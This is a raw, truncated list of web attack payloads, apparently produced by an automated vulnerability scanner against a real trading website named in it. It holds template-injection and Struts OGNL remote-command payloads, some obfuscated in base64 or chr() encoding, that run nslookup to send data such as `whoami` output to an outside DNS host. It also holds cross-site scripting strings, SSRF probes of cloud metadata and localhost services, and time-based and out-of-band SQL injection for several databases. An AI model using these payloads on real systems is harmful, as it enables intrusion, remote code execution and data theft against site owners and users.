\u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJobF9zcnFxZzFidWkwbjdtdm5iZHM4djRyc3RnaDJ0YS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGM3bG55d3c2Y3NybmtkYXd4eC1jYWZ1X3g5cWJvaHRjcy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjypparb8_w4unwszuzkl6nln0tnmhp-igp\\\"q1u.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppjxigibsfhkwpb1nhax7rl1p1pta669\\\"d1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppzffhzn9axgq-x6rcrup5c6rlx1cqfs\\\"\\\"gu8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppioiulxhgwt_iq3fkbqvvwjpmazxj2i\\\"\\\"co8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4nj8xersr_heebxov4abdxqgahipt7\\\"\\\"lrc.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjypp1s0s-eg67xyf80zlcz87dtqf7zao2u\\\"\\\"pdk.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppvwpkhh7zcl2qxa9duwoyv3uq_mvh9p\\\"\\\"bby.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppctgskmga6-ymwyzk8sruurelipzefn\\\"\\\"fpq.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp8xhgkrs3vlwakqg9c3gcpmnrw3znn0\\\"\\\"sby.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppmd-forllarr3epez37clf-flqa6qzm\\\"\\\"zfa.r87.me\\\"","&nslookup \\\"ria1yxjyppzaqkmgced7hc5p3v4fsysfuqawroiu\\\"\\\"ytg.r87.me\\\"","&nslookup \\\"ria1yxjypp2ox9ozqip7ev6-kcnmfbrdzcduofov\\\"\\\"rew.r87.me\\\"","nslookup \\\"ria1yxjyppwhimvml3d1ooppt6nen5leyau5q4vv\\\"\\\"rpc.r87.me\\\"","nslookup \\\"ria1yxjypp8oaehdwtpvsuonvougrf42yon8st48\\\"\\\"fes.r87.me\\\"","\\\"& nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&`\\'","\\\"& nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&`\\'","\\'& nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&`\\'","\\'& nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&`\\'","& nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&`\\'","& nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&`\\'","nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&`\\'","nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppcjmk9h5mqjoblkb4r6hmsbif07txo3\\'.\\'f0u.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjypp1mxp2fhk7lrfhqzez9lqc3lqj8yeks\\'.\\'oiy.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjypptjzfbnz3xb29-fuhvoj4dmrdf3a7we\\'.\\'dxc.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppvqu7o-myv6wcut5ic7b1ju5nilhsqa\\'.\\'sue.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjypprmqdkshjzjydu5_tcwtwxbqhpfpmen\\'.\\'nfi.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppjspplecpm9fd0mkezscwqrsg34prgy\\'.\\'x5g.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp_mr9vdybzx6brhkrujkrmhbykrv9bg\\'.\\'spy.r87.me\\')","gethostbyname(lc \\'ria1yxjypp0nemdhfopkwgduhqxyvsq5tshriygk\\'.\\'khc.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppaoovkzr8wzldnqh5w4ebmfjreznbqi\\\" & \\\"vyw.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-sqnwnme_vsforenumto4psoibgd5h\\\" & \\\"xhe.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppephmnap4jsxbiy3poqte7amiob3h1o\\\" & \\\"sag.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppsivmmck0julianj_rhx_rj56qnuwne\\\" & \\\"nz0.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppiew_71eu5svn5_dj9wnpvcovomwlxk\\\" & \\\"8js.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypphh_zrghvlo-sblwqxf4yykfib07d5p\\\" & \\\"kts.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0qzfg5hkatcwljhrpgje9cx_s_f5te\\\" & \\\"nsm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-puy1sbjc7fi9a6rusevolp1qwwnm2\\\" & \\\"9-e.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppnqu170k7saw-l_gd4e-wo10yjja92z\\\" & \\\"i4q.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppx5vbhw13mblr4t1_7x7lzwv20clxmv\\\" & \\\"qeu.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjypp6osh8k26om5nqkmjohwpcljwkr-bsq\\'.\\'hvc.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppbzurrq_cekskl5imkdyvjwalemcqdr\\'.\\'m3m.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypplt7jy-do9sba4tql2sbtwpveksxcon\\'.\\'b6s.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjyppjozbzxv6ademxgcvb2x0jcsbin0k7z\\'.\\'6g0.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjypphelhgkdksto1lj39r-cjgukfmnzqul\\'.\\'vgq.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypppdgyka7hlfzntrxncbnpeahn0uom9w\\'.\\'pby.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp2-7azyvx1yzxtggdq2qgk7ltsjelkm\\'.\\'vgg.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppk7g_ww4xpjaiamb2bd7tfcaluorofj\\'.\\'2pa.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypplx5cdudoditkroa0aiixdswbcc6zzm\\'.\\'mhw.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjyppkixdsmfsclguohenx9ozbkadqykiyy\\'.\\'dhq.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjypphmbfq9-gx7oyd5vblwwonefotlwfh8\\'.\\'yzk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypphed1unfpsoufpx8lq-sbrvpantvt7e\\'.\\'gi0.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypprkrjj517pblqx7y4r2dzua_zg-bpce\\'.\\'zmg.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppvo6h-maksqdre9w6wqgpgy647zr89x\\'.\\'8_q.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x071F59)\\\">\u003C\/frame>","https:\/\/metadata.packet.net\/metadata","\u003Cframe src=\\\"javascript:netsparker(0x071F58)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DFA)\u003C\/scRipt>","http:\/\/169.254.169.254\/opc\/v1\/instance","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DF9)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D93)\u003C\/ScRiPt>","https:\/\/www.simplertrading.com\/server-status","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D92)\u003C\/ScRiPt>","http:\/\/[::1]:3306","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C51)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C50)>","http:\/\/172.66.160.86:3306","\/\/r87.com\/?0x071A53","http:\/\/127.0.0.1:3306","\/\/r87.com\/?0x071A52","http:\/\/[::1]:22","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CB)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CA)\u003C\/script>\u003C\/html>","http:\/\/172.66.160.86:22","\u002522\u00252bnetsparker(0x071983)\u00252b\u002522","\u002522\u00252bnetsparker(0x071982)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071939)\u003C\/scRipt>","http:\/\/127.0.0.1:22","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071938)\u003C\/scRipt>","&#39;+netsparker(0x0717E2)+&#39;","&#39;+netsparker(0x0717E1)+&#39;","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","netsparker(0x07178F);","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","netsparker(0x07178E);","netsparker(0x071667)","[::1]\/elmah","netsparker(0x071666)","&#39;,netsparker(0x071502),&#39;","127.0.0.1\/elmah","&#39;,netsparker(0x071501),&#39;","\\\\\\';netsparker(0x0714A4);\/\/\/","127.100.11.2\/elmah","\\\\\\';netsparker(0x0714A3);\/\/\/","172.66.160.86\/elmah","\\\"+netsparker(0x071464)+\\\"","\\\"+netsparker(0x071463)+\\\"","www.simplertrading.com\/elmah","\\'+netsparker(0x07124D)+\\'","\\'+netsparker(0x07124C)+\\'","https:\/\/www.simplertrading.com\/elmah","*\/netsparker(0x0711CE);\/*","*\/netsparker(0x0711CD);\/*","[::1]\/elmah.axd","body{x:expression(netsparker(0x0710BA))}","body{x:expression(netsparker(0x0710B9))}","127.0.0.1\/elmah.axd","n;ns:expression(netsparker(0x07104E));","n;ns:expression(netsparker(0x07104D));","127.100.11.2\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FEA))>","172.66.160.86\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FE9))>","\u003CscRipt>ns(0x070EE2)\u003C\/scRipt>","www.simplertrading.com\/elmah.axd","\u003CscRipt>ns(0x070EE1)\u003C\/scRipt>","javascript:netsparker(0x070E7B)","javascript:netsparker(0x070E7A)","https:\/\/www.simplertrading.com\/elmah.axd","\u003CiMg src=N onerror=netsparker(0x070D1D)>","[::1]\/trace.axd","\u003CiMg src=N onerror=netsparker(0x070D1C)>","\\\">\u003Cnet sparker=netsparker(0x070CD6)>","127.0.0.1\/trace.axd","\\\">\u003Cnet sparker=netsparker(0x070CD5)>","127.100.11.2\/trace.axd","\\'>\u003Cnet sparker=netsparker(0x070BA9)>","\\'>\u003Cnet sparker=netsparker(0x070BA8)>","\/\/r87.com\/n\/j\/?0x070B50","172.66.160.86\/trace.axd","\/\/r87.com\/n\/j\/?0x070B4F","\/\/r87.com\/n\/n.css?0x070A18","\/\/r87.com\/n\/n.css?0x070A17","www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AD)","https:\/\/www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AC)","\\'\\\" ns=netsparker(0x070971)","\\'\\\" ns=netsparker(0x070970)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVCKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVBKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070D\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070C\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AC)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AB)\u003C\/scRipt>","N3TSP4RKE2","nxtspxrkex","n3tsp4rke2","\\') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1","-1\\\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\\"","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))","-1\\' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","\\'+((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","((SELECT(1)FROM(SELECT(SLEEP(25)))A))","InternalClick));SELECT pg_sleep(25)--","InternalClick\\'));SELECT pg_sleep(25)--","InternalClick\\');SELECT pg_sleep(25)--","InternalClick);SELECT pg_sleep(25)--","SELECT pg_sleep(25)--","InternalClick;SELECT pg_sleep(25)--","InternalClick\\';SELECT pg_sleep(25)--","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1","1\\' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || \\'","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual)","((select sleep(25)))a-- 1","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1","InternalClick + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1)) WAITFOR DELAY \\'0:0:25\\'--","\\')) WAITFOR DELAY \\'0:0:25\\'--","\\') WAITFOR DELAY \\'0:0:25\\'--","1) WAITFOR DELAY \\'0:0:25\\'--","WAITFOR DELAY \\'0:0:25\\'--","1 WAITFOR DELAY \\'0:0:25\\'--","\\' WAITFOR DELAY \\'0:0:25\\'--","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(114)||chr(105)||chr(45)||chr(100)||chr(112)||chr(119)||chr(104)||chr(112)||chr(99)||chr(103)||chr(117)||chr(122)||chr(113)||chr(55)||chr(105)||chr(101)||chr(118)||chr(107)||chr(56)||chr(105)||chr(109)||chr(57)||chr(52)||chr(120)||chr(98)||chr(104)||chr(122)||chr(108)||chr(117)||chr(101)||chr(100)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(118)||chr(97)||chr(105)||chr(50)||chr(107)||chr(114)||chr(101)||chr(112)||chr(116)||chr(106)||chr(108)||chr(110)||chr(122)||chr(114)||chr(119)||chr(102)||chr(105)||chr(97)||chr(57)||chr(95)||chr(99)||chr(110)||chr(45)||chr(56)||chr(104)||chr(111)||chr(101)||chr(111)||chr(116)||chr(49)||chr(102)||chr(112)||chr(103)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(116)||chr(106)||chr(103)||chr(120)||chr(106)||chr(110)||chr(101)||chr(109)||chr(100)||chr(106)||chr(98)||chr(102)||chr(101)||chr(45)||chr(116)||chr(112)||chr(103)||chr(109)||chr(56)||chr(103)||chr(111)||chr(115)||chr(101)||chr(102)||chr(99)||chr(95)||chr(53)||chr(103)||chr(105)||chr(117)||chr(110)||chr(106)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(56)||chr(50)||chr(108)||chr(109)||chr(105)||chr(104)||chr(119)||chr(122)||chr(122)||chr(98)||chr(50)||chr(121)||chr(102)||chr(56)||chr(105)||chr(54)||chr(55)||chr(55)||chr(112)||chr(100)||chr(113)||chr(112)||chr(117)||chr(95)||chr(112)||chr(107)||chr(102)||chr(120)||chr(113)||chr(102)||chr(55)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(115)||chr(53)||chr(101)||chr(108)||chr(120)||chr(121)||chr(105)||chr(122)||chr(110)||chr(104)||chr(121)||chr(98)||chr(100)||chr(105)||chr(118)||chr(101)||chr(121)||chr(114)||chr(99)||chr(100)||chr(117)||chr(115)||chr(104)||chr(119)||chr(97)||chr(97)||chr(56)||chr(107)||chr(54)||chr(55)||chr(112)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(105)||chr(51)||chr(101)||chr(101)||chr(110)||chr(119)||chr(55)||chr(109)||chr(122)||chr(121)||chr(122)||chr(118)||chr(119)||chr(103)||chr(99)||chr(114)||chr(108)||chr(48)||chr(116)||chr(101)||chr(112)||chr(116)||chr(95)||chr(102)||chr(95)||chr(122)||chr(122)||chr(120)||chr(100)||chr(121)||chr(99)||chr(118)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb3ey2pxpua5koot7xlbedjxegbr5ge\\'||\\'bhk.r87.me\\') from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxtw-iibb1ndhkms9rvur2__hclpkgg\\'||\\'vua.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppsihrx7f-9wy27vtzcpu51p4bw_kyvf\\'||\\'aji.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyau47vljxfznqddjuwjaul1y7xvdpf\\'||\\'1-o.r87.me\\') from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb95xxbxqxc3wiie2tb-xfpjggakley\\'||\\'qxw.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxvlxmrbfpmr6ysvo0dncs_tqkoj70m\\'||\\'ewk.r87.me\\') from DUAL)","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppxdb9haribcx2nsk0ihsikc8yvat11b\\'||\\'xoe.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp2fqma5oly7llrz9idt4gp-o2gc9bvt\\'||\\'xy4.r87.me user=a password=a connect_timeout=2\\'))||\\'","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(113)||chr(48)||chr(48)||chr(100)||chr(102)||chr(56)||chr(121)||chr(118)||chr(115)||chr(45)||chr(108)||chr(109)||chr(53)||chr(104)||chr(101)||chr(122)||chr(105)||chr(116)||chr(106)||chr(101)||chr(101)||chr(121)||chr(56)||chr(122)||chr(107)||chr(105)||chr(117)||chr(101)||chr(49)||chr(101)||chr(121)||chr(119)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(104)||chr(114)||chr(112)||chr(120)||chr(57)||chr(49)||chr(105)||chr(115)||chr(49)||chr(109)||chr(107)||chr(107)||chr(111)||chr(104)||chr(57)||chr(119)||chr(109)||chr(114)||chr(95)||chr(110)||chr(52)||chr(117)||chr(119)||chr(98)||chr(55)||chr(51)||chr(99)||chr(51)||chr(120)||chr(121)||chr(108)||chr(117)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp4r5g7ytliqbbmhg8zvfk2xuztgs9gy\\'||\\'3js.r87.me user=a password=a connect_timeout=2\\')) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp6qdp8hjfxz-5rdfalxhuen9g4ihfdo\\'||\\'3p0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","dblink_connect(\\'host=ria1yxjyppywayszemouueubvmurdyuz90cyz8sl\\'||\\'guu.r87.me user=a password=a connect_timeout=2\\')","dblink_connect(\\'host=ria1yxjyppuegjmiijxrnao0hoejntp84iznwbfo\\'||\\'qxq.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjypp0kreeudmyug6zycisg8sp7bq8asdyw\\'||\\'wee.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppcycx-o2noyakzdur0kl4ku31pczqww\\'||\\'jue.r87.me user=a password=a connect_timeout=2\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppocwmlcolxtcjyi9eirme8mcrdo5ool\\'+\\'7fc.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET 